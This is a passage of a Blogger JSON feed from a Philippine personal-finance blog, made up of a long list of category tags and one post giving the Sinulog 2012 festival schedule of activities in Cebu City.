Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Festival?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Festival"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Festival\/-\/Festival?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-1913403811382597308"},"published":{"$t":"2011-08-27T21:04:00.034+08:00"},"updated":{"$t":"2011-08-29T21:54:48.191+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sinug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sinulog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sinulog 2012"}],"title":{"type":"text","$t":"Sinulog 2012 Schedule of Activities"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBRzHt_0zNczqRM4j5vJxtv6WlL8L0sKnbh-mS22D0sZEoLG-OiJvnSmFr6S4XyN7ZwswmTKe4Krx2_RqBa75qqd2v9U8zxPPIYhDXf00BxcSbw99ru-KQhgxSUjg-eqUV83V5lfAYpLb\/s1600\/sinulog-route-2011-small.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBRzHt_0zNczqRM4j5vJxtv6WlL8L0sKnbh-mS22D0sZEoLG-OiJvnSmFr6S4XyN7ZwswmTKe4Krx2_RqBa75qqd2v9U8zxPPIYhDXf00BxcSbw99ru-KQhgxSUjg-eqUV83V5lfAYpLb\/s400\/sinulog-route-2011-small.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/08\/sinulog-2012-schedule-of-activities.html\"\u003ESinulog 2012 Schedule of Activities\u003C\/a\u003E\u003C\/b\u003E has recently been released! \u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/08\/sinulog-2012-schedule-of-activities.html\"\u003ESinulog 2012\u003C\/a\u003E\u003C\/b\u003E will be a major-major event, though there are still months to go, but its always better to know ahead and get the schedule and in case you are not from cebu, plan your trip ahead and book cheap hotels early for the annual \u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/08\/sinulog-2012-schedule-of-activities.html\"\u003ESinulog Festival 2012\u003C\/a\u003E\u003C\/b\u003E in Cebu City Philippines.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESinulog 2012 Schedule of Activities:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDec 01, 2011 – Jan 31, 2012 Sinulog Street Fair, Osmeña Blvd.\u003Cbr \/\u003E\nDecember 2, 2011 bre_ambungan's adlawng natawhan\u003Cbr \/\u003E\nDecember 11, 2011 2nd Sinulog Cup Baseball Tournament\u003Cbr \/\u003E\nDecember 15, 2011 Sinulog Photo Exhibits @SM City\u003Cbr \/\u003E\nDecember 16, 2011 Sinulog on the Spot Painting Contest\u003Cbr \/\u003E\nDecember 17, 2011 Sinulog Poster Making Contest @ Emall\u003Cbr \/\u003E\nDecember 18, 2011 Sinulog Best Dance Crew Elimination\u003Cbr \/\u003E\nSinulog Musicfest Elimination\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 05, 2012 (Thursday) Opening Salvo: Walk with Jesus\u003Cbr \/\u003E\n4:00 AM Assembly Time (Area) Fuente Osmeña\u003Cbr \/\u003E\n4:30 AM Start of Walk-Fuente Osmeña Blvd. – Basilica del Sto. Niño\u003Cbr \/\u003E\n5:30 AM Installation of Hermano \u0026amp; Hermana Mayores 2012\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 06, 2012 (Friday) Sinulog 2012 Kick Off\u003Cbr \/\u003E\n2:00PM Solemn Mass (Basilica del Sto. Niño) sponsored by the Sinulog \u003Cbr \/\u003E\nFoundation Inc . and Cebu City government\u003Cbr \/\u003E\n3:00 PM Launching Parade (Basilica del Sto. Niño to Cebu City Sports Center)\u003Cbr \/\u003E\n7:00 PM Opening and Launching Program, Fuente Osmeña \u003Cbr \/\u003E\n7:30 PM Ms. Cebu 2012 Presentation\u003Cbr \/\u003E\n9 :00 PM Sinulog Idol (Fuente Osmeña Circle)\u003Cbr \/\u003E\n10:00 PM Street Party Bands\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 07, 2012 (Saturday) Sinulog sa Kabataan – Lalawigan\u003Cbr \/\u003E\n8:00 AM 2nd SINULOG FOOTBALL CUP\u003Cbr \/\u003E\n1:00 PM Parade of Participants, Capitol Site to Cebu City Sports Center\u003Cbr \/\u003E\n2:00 PM Sinulog sa Kabataan sa Lalawigan, Cebu City Sports Center\u003Cbr \/\u003E\n4:30 PM Awarding of Winners \u003Cbr \/\u003E\n6:30 PM Cultural Show (Fuente Osmeña) \u003Cbr \/\u003E\n8:00 PM Sinulog Idol (Fuente Osmeña Circle)\u003Cbr \/\u003E\n9:00 PM Concert @ the Fuente Osmeña , Street Party Bands\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 08, 2012 (Sunday) Sinulog sa Kabataan- Dakbayan\u003Cbr \/\u003E\n4:00 AM Cebu City 2012 Marathon – www.cebumarathon.com\u003Cbr \/\u003E\n1:00 PM Parade of Participants, Plaza Independencia to Cebu City Sports Center\u003Cbr \/\u003E\n2:00 PM Sinulog sa Kabataan sa Dakbayan, Cebu City Sports Center\u003Cbr \/\u003E\n4:30 PM Awarding of Winners\u003Cbr \/\u003E\n6:30 PM Cultural Show (Fuente Osmeña)\u003Cbr \/\u003E\n8:00 PM Sinulog Idol (Fuente Osmeña Circle)\u003Cbr \/\u003E\n9:00 PM Concert @ the Fuente O, Street Party Bands\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 09, 2012 (Monday)\u003Cbr \/\u003E\n6:30 PM Cultural Show (Fuente Osmeña)\u003Cbr \/\u003E\n8:00 PM Sinulog Idol (Fuente Osmeña Circle)\u003Cbr \/\u003E\n9:00 PM Concert @ the Fuente O , Street Party Bands\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 10, 2012 (Tuesday)\u003Cbr \/\u003E\n6:30 PM Cultural show (Fuente Osmeña)\u003Cbr \/\u003E\n8:00 PM Sinulog Idol (Fuente Osmeña Circle)\u003Cbr \/\u003E\n9:00 PM Concert @ the Fuente O , Street Party Bands\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 11, 2012 (Wednesday)\u003Cbr \/\u003E\n9:00 AM Airport Welcome (Balikbayan Flights)\u003Cbr \/\u003E\n6:30 PM Cultural Shows (Fuente Osmeña)\u003Cbr \/\u003E\n7:00 PM Ms. Cebu 2012 Coronation Night, Waterfront Lahug Hotel\u003Cbr \/\u003E\n8:00 PM Sinulog Idol (Fuente Osmeña Circle)\u003Cbr \/\u003E\n9:00 PM Concert @ the Fuente O , Street Party Bands\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 12, 2012 (Thursday)\u003Cbr \/\u003E\n9:00 AM Airport Welcome (Balikbayan Flights)\u003Cbr \/\u003E\n6:30 PM Cultural Shows (Fuente Osmeña)\u003Cbr \/\u003E\n6:00 PM Balik Cebu, Welcome Party @ Ayala Center Cebu\u003Cbr \/\u003E\n8:00 PM Sinulog Idol (Fuente Osmeña Circle)\u003Cbr \/\u003E\n8:00 PM Handumanan @ Ayala Terraces\u003Cbr \/\u003E\n9:00 PM Concert @ the Fuente Osmeña , Street Party Bands\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 13, 2012 (Friday) Visual Merchandising Contest(Dept. Stores and Malls)\u003Cbr \/\u003E\n4:00 AM Walk with Mary (Area) Fuente Osmeña-Sto. Niño\u003Cbr \/\u003E\n9:00 AM Solidarity Meeting (All Competing Contingent \/Floats \/ Higante \/ Puppteeters Cebu City Sports Center Gym\u003Cbr \/\u003E\n5:00 PM Sinulog Best Dance Crew Grand Finals\u003Cbr \/\u003E\n6:00 PM Sinulog Musicfest Band Competition Grand Finals\u003Cbr \/\u003E\n6:30 PM Cultural Shows (Fuente Osmeña)\u003Cbr \/\u003E\n7:30 P.M Cebu Popular Music Festival, Cebu Coliseum\u003Cbr \/\u003E\n7:30 P.M Sinulog Festival Queen 2012, Cebu City Sports Center\u003Cbr \/\u003E\n8:00 PM Sinulog Idol (Fuente Osmeña Circle)\u003Cbr \/\u003E\n9:00 PM Concert @ the Fuente O , Street Party Bands\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 14, 2012 (Saturday)\u003Cbr \/\u003E\n6:00 AM Fluvial Procession of the Miraculous Image of Sto. Niño\u003Cbr \/\u003E\n9:00 AM Re-enactment of the Baptism of Queen Juana and Rajah \u003Cbr \/\u003E\nHumabon Basilica del Sto. Niño\u003Cbr \/\u003E\n2:00 PM Solemn Procession of the Miraculous Image of Sto. Niño\u003Cbr \/\u003E\n7:00 PM Sinulog Fireworks Competition @ SM City Cebu\u003Cbr \/\u003E\n7:00 PM Street party @ Fuente Osmeña and Plaza Independencia\u003Cbr \/\u003E\n8:00 PM Kasadya Nite Mardi Gras @ Ayala Center Cebu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 15, 2012 (Sunday) SINULOG GRAND PARADE\u003Cbr \/\u003E\n4:00 AM Mañanita Mass @Basilica del Sto. Niño\u003Cbr \/\u003E\n6:00 AM Pontifical mass with His Eminence Ricardo J. Cardinal Vidal\u003Cbr \/\u003E\n9:00 AM Sinulog Grand Parade Carousel Kick Off\u003Cbr \/\u003E\n7:00 PM Grand Finale and Fireworks, Cebu City Sports Center\u003Cbr \/\u003E\n7:30 PM Street Party Bands, Fuente Osmeña\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 16, 2012 (Monday)\u003Cbr \/\u003E\n1:00 PM Awarding Ceremonies, Cebu City Sports Center\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 20, 2012 (Friday) “HUBO”\u003Cbr \/\u003E\n4:00 AM “HUBO Mass” Ritual @ Basilica del Sto. Niño\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 28, 2012 (Saturday)\u003Cbr \/\u003E\n1:00 P.M Screening of Finaslists Short Film\/Video Documentary Contest\u003Cbr 